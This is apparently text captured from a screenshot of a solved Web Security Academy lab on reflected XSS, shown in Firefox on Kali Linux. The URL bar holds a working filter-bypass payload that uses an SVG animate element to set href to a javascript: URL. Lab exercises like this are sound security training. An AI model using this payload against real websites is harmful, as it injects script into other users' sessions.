 Reflected XSS w... 2 Thunar 08:37 AM 91%
Reflected XSS with event handlers and href attributes blocked - Mozilla Firefox
Kali Linux Problem loading Problem loading Preferences Stored XSS into Gmail - Email fro Reflected XSS in Reflected XSS wi Reflected XSS wi
https://acbe1f361f7ace1b80ba0c5d0036000f.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D20+y%3D20>Click
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Web Security
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Click me
0 search results for '
Search the blog...
Search
< Back to Blog